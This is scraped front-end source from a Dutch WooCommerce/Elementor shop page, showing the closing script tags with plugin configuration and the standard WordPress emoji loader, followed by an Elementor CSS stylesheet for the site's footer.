var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%22ecb9575bd5%22%2C%22initWooPayNonce%22%3A%222366770b10%22%2C%22saveUPEAppearanceNonce%22%3A%221333971b34%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_4bcb277da7a7fb1cf44adfff9fdece%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22a8cc7fe929%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22a627cc4a64%22%2C%22woopaySessionNonce%22%3A%22329a89fa0e%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%220Mwvr8Za9J3OJFQHk%2B0DeLyyRug8MiGPYnKpwgEIck1IRqcwtsq9SPZDUvSSuC5fR8FMvI1ZAxefq8gsPb1WZ1d4MN3l9V%5C%2FbSnTmTzPj%2Bnyi7PQFPHRhf7J9M%5C%2FK2Msu85UbbQHYn2EEMdsGtSSEir%2B6I6%2BIH3bR6gl6NsVm6HES60iiqIhNjBeOpV10APdQI%2BPsA3WroXYGpgf4N8rTUFWcH5A9SAAOn8CcvmRanNREv7myWS9j%5C%2F6SPwWon8jURfO3mqOS53ZSsPoEdKo9Fh5sjDRV%2BwsVfPoEILodnepKz7%5C%2FBrCwOJ408CGgzUbuSKr4xUG8XH7FDg%5C%2F8PDi38LcmJ5y0xyGSRj4VYi2XM62QdydiosdNnX%5C%2Fe6quwLMbkOUoyY%2BSEJp3BnWWqaWlWQ0WiGZr9pIfqoe3S5Xxhd6SY%2B0x2axmLkmy69QhSzJuGV2%2BM91UCetqSeHqVYIApAPaqIVzyeMd48qPYVdDzPXzp3YagQJnqsO3cNzrnYS9tJ4vQ5qVtnlz%2BTnTXVe2OMtnnPShnRKTIIm2ya1v%2BFX6qD0%3D%22%2C%22iv%22%3A%22CQ0khn4bea2DGkQMob%5C%2Fmig%3D%3D%22%2C%22hash%22%3A%22OWI2MzE1OTFkNzQ0Y2E5ZmFhZWM5MDQ5ODdhM2U2OGExMThkYzU4MzEyOTAxNjE5M2MzYjk4NTQ2MDJiM2YyYw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"5d91a553e7","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"8b0d32144e"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-222.css?ver=1769017101
body_size: 958
content:
.elementor-222 .elementor-element.elementor-element-f2c5691:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0A0000;}.elementor-222 .elementor-element.elementor-element-f2c5691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-222 .elementor-element.elementor-element-f2c5691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-02ca6cf .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item .gallery-caption{display:none;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery-item{padding:0 15px 15px 0;}.elementor-222 .elementor-element.elementor-element-6507c94 .gallery{margin:0 -15px -15px 0;}.elementor-222 .elementor-element.elementor-element-b7bd22a > .elementor-element-populated{margin:0px 0px 0px 24px;--e-column-margin-right:0px;--e-column-margin-left:24px;}.elementor-222 .elementor-element.elementor-element-64d8605 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main .elementor-item:focus{color:#A5A5A5;fill:#A5A5A5;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before,
					.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:after{border-color:#CECECE;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-underline .elementor-item:after,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-overline .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:before,
					 .elementor-222 .elementor-element.elementor-element-42f1aa3 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown a, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-menu-toggle{color:#C7C7C7;fill:#C7C7C7;}.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown{background-color:#595858;}.elementor-222 .elementor-element.elementor-element-724ebc9 .elementor-heading-title{color:#FFFFFF;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon i{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon svg{fill:#B7B7B7;transition:fill 0.3s;}.elementor-222 .elementor-element.elementor-element-406f321{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-icon{padding-inline-end:16px;}.elementor-222 .elementor-element.elementor-element-406f321 .elementor-icon-list-text{color:#B7B7B7;transition:color 0.3s;}.elementor-222 .elementor-element.elementor-element-516633f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-222 .elementor-element.elementor-element-98dfb33{--grid-template-columns:repeat(2, auto);--icon-size:26px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-222 .elementor-element.elementor-element-98dfb33 .elementor-widget-container{text-align:right;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-222 .elementor-element.elementor-element-f953354:not(.elementor-motion-effects-element-type-background), .elementor-222 .elementor-element.elementor-element-f953354 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-222 .elementor-element.elementor-element-f953354{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-222 .elementor-element.elementor-element-f953354 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-222 .elementor-element.elementor-element-465b0a7 > .elementor-widget-container{padding:07px 0px 0px 0px;}.elementor-222 .elementor-element.elementor-element-465b0a7{text-align:left;color:#FFFFFF;}.elementor-222{padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown .elementor-item, .elementor-222 .elementor-element.elementor-element-42f1aa3 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}}